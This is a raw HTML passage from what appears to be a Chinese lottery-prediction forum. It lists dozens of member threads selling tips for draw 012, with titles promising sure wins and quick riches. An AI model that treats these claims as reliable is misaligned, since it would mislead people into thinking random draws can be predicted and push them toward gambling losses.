href="/bbs/read.php?tid=4806325">〖北斗天星〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">081<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807052">[16错03]↓012期↓（不要拆穿）◇◆◇三连尾◇◆◇---- 准 ==◇三连尾◇◆=最早的更新！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198000">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807052">〖不要拆穿〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">082<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807078">[20错05]012期.◇◇◇小糖糖◇◇◇【◇◇◇对决两肖◇◇◇】让赌彩的彩民省点钱</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196835">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807078">〖小糖糖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">083<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807526">[18错04]{012期}《平特①尾》▃▃▃▃资料仅供参考，下注需谨慎</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173020">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807526">〖野的像个王〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">084<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807508">[17错04]{012期}宝贝论坛.com 论坛独家发表，平特 1 尾带你走上人生巅峰。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175982">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807508">〖气不可泄〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">085<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807415">[16错04]012期:★★★███平特①尾平特①尾平特①尾███★★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176117">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807415">〖郭鹏〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">086<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805814">[13错03]012期:经典(平特 1 尾)实力见证一切</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198074">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805814">〖单身好萌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">087<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807536">[28错06]012期:【缘来大师】→◆◆无敌二肖◆◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174951">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807536">〖缘来大师〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">088<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806487">[25错06]012期:陀枪师姐======I8肖中I?”※=实力考验！相信大家是有目共睹的!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172538">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806487">〖陀枪师姐〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">089<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806961">[24错05]012期:特码力量☆☆☆精品波色中☆☆☆=====☆☆☆实力见证！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173991">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806961">〖特码力量〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">090<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806174">[23错05]012期:【⑧生肖】支持的记得顶我</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193566">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806174">〖客来喜〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">091<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806041">[44错04]﹛012期﹜★独家精选★【9 特肖】【9 特肖】★全网最准，月创百万！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193582">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806041">〖赌皇新作〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">092<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806959">[43错06]《012期》☆☆9 肖☆☆9 肖☆☆9 肖☆带你起航赢钱之道！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173303">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806959">〖你们分手吗〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">093<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806568">[12错04]012期：⑥不中全心为彩民服务！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174887">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806568">〖心动的依赖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">094<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805894">[10错03]012期：冰火风神〓〓〓〓〓〓〓三平码〓〓〓〓〓〓开奖后就更新.</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197564">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805894">〖冰火风神〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">095<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806762">[12错04]╠012期╣Ⅱ连尾**个人赚钱心水资料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195333">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806762">〖晓叶成诗〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">096<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806600">[06错01]〖012期〗:★┏特朗┓★免费赠送二连尾★我爱吉利论坛！期期更新!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176215">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806600">〖特朗〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">097<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806719">[18错03]012期：平特一尾中。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172435">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806719">〖骑呢大状〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">098<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805863">[20错05][012期]￥￥￥【（内外围码）中特】￥￥￥</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194277">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805863">〖幸福之鸟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">099<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805976">[13错03]╠012期╣━━◇━━━【默名的等待〖数据平特①尾〗━━◇━━</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=183434">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805976">〖默名的等待〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">100<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806457">[12错03]012期，●平特 1 尾●▄︻┻┳精挑细选的好料提供给广大彩民！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197587">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806457">〖血仍未冷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">101<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807132">[40错05]012期：用心研究，实力说明一切！平特2尾中</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172452">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807132">〖人生马戏团〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">102<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806822">[37错06]「012期」【由此及彼】造福彩民◆杀 3 肖◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194412">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806822">〖迷糊虫〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">103<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806944">[39错08]〔012期〕③⑥中特，绝对赢钱好料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193766">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806944">〖枫仔〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">104<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807549">[22错04]012期:平特二中一。二中二资料助你狂赚百万，已经免费大公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169360">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807549">〖翻天神掌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">105<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807454">[21错04]012期：━━━━━━━＜彩易博王㊣★★★原创8 肖中★★★＞━━━━━━━</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189275">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807454">〖彩易博王〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">106<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805851">[10错03]【012期】二中二→二中二→绝对准，绝对稳，绝对中奖，绝对赚钱！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180757">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805851">〖下雨的天空〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">107<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806511">[07错01]012期:满个心◇精美推荐━━《⑤肖》━━从此改变你的一生,造福彩民！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181114">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806511">〖满个心〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">108<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806587">[08错02]〖012期〗：六不中喵喵喵!猫来了！喜欢的支持下</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180726">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806587">〖不减当年〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">109<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806430">[07错02]第012期：诚心帮彩民，原创↗2连尾↗</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172526">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806430">〖天幕下的恋人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">110<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807528">[08错03]【012期】:┗中神通王重阳┛々期期赢钱◇〈二连尾〉p→欢迎参考,经典呈现！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172657">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807528">〖中神通王重阳〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">111<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806692">[06错01]┏012期┓精品2连尾，长跟稳赚。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197502">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806692">〖果妹〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">112<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806729">[06错01]╬012期╬≮荷兰仔≯轰动好料【♀ 7 不中♀】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195571">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806729">〖荷兰仔〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">113<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806219">[14错03]《012期》★（三个半波）★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192719">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806219">〖版权所有〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">114<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806999">[18错04]012期：█━━━━━平特一尾━━━━━█</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172442">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806999">〖乾隆大帝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">115<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807367">[19错05]012期:================平特1肖=====================</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197349">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807367">〖三生〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">116<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806086">[17错04]012期：精品推荐∽《平特一肖》∽《平特一肖》∽</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181002">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806086">〖好白杨〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">117<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807374">[35错06]『012期』●●●●●●●●★九肖中★●●●●●●●●●快、狠、准！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169346">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807374">〖稳赚大包〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">118<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807521">[34错06](012期)＜＜杀三肖中特＞＞</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194403">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807521">〖大公无私〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">119<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806021">[35错07]012期：平特二肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=177175">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806021">〖黑白记忆〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">120<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806703">[21错04]〈012期〉【大声告白】32码↓经历长期实战仍立于不败,这才是真正实力的体现！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193729">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806703">〖大声告白〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">121<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807234">[19错04]【012期】【武哥】绝3行抓住机会、大胆下注、脱贫致富</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194099">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807234">〖武哥〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">122<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806580">[17错04]012期：【思念远方牵挂】◆经典好料◆实料得人心！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181245">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806580">〖思念远方牵挂〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">123<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806207">[18错05]012期:……＜《5不中》＞……＜《5不中》＞……原创精品！请放心跟踪!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192961">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806207">〖搏命蒙特〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">124<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806682">[19错04]012期:蒙面财迷★★【特③码中特】★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172090">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806682">〖蒙面财迷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">125<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806749">[19错04]012期:〖内幕特32码〗别错过。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193714">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806749">〖六合大地〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">126<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807424">[34错07]012期.★★★★★【㊣九指赌魔㊣9 肖中】★★★★★开奖后既更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189322">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807424">〖九指赌魔〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">127<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806180">[28错06]『012期』━━━〖9生肖中特〗〖9生肖中特〗〖9生肖中特〗━━━暴富猛料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193598">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806180">〖闽南七匹狼〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">128<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806884">[17错04]012期：━百事乐乐━平特一肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175013">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806884">〖百事乐乐〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">129<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807339">[17错05]012期：吉利坛好料→☆特码平特1肖１００％→已免费公开</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198294">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807339">〖苔丝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">130<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806932">[16错04]012期：【五不中】原创【五不中】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169156">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806932">〖五不中〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">131<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806956">[16错04]012期:●●★★26码中中特★★●●请大家跟踪验证！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181773">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806956">〖蓝梦雨夜殇〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">132<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805901">[25错04]『012期』<36码中>...,还有人支持我吗?</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=183484">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805901">〖无敌六肖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">133<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" 